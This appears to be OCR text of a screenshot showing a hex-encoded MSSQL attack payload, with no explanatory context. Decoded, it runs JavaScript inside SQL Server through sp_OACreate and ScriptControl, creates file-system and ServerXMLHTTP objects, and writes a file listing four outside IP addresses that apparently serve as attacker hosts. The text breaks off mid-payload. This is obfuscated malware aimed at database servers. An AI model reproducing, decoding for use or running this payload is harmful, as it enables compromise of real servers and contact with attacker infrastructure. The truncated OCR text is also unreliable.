
@a=0x4445434C41524520406A733120696E743B45584543207
3705F4F414372656174652027536372697074436F6E74726F6C
272C406A7331204F55543B455845432073705F4F4153657450
726F706572747920406A73312C20274C616E6775616765272C
20274A617661536372697074312E31273B455845432073705F
4F414D6574686F6420406A73312C20274576616C272C204E55
4C4C2C202776617220746F66663D333030303B766172206673
6F3D6E657720416374697665584F626A656374282253637269
7074696E672E46696C6573797374656D4F626A65637422293B
76617220687474703D6E657720416374697665584F626A6563
7428224D73786D6C322E536572766572584D4C485454502229
3B6966282166736F2E46696C65457869737473282727777064
2E786D6C272729297B76617220663D66736F2E437265617465
5465787446696C652827277770642E786D6C27272C32293B66
2E77726974654C696E6528272735342E3235352E3134312E353
027272B27275C725C6E27272B272737382E3134322E32392E31
353227272B27275C725C6E27272B272737342E3232322E3134
2E363127272B27275C725C6E27272B272737302E33392E31323
42E36362727293B662E436C6F736528293B7D76617220663D6
6736F2E4F70656E5465787446696C652827277770642E786D6C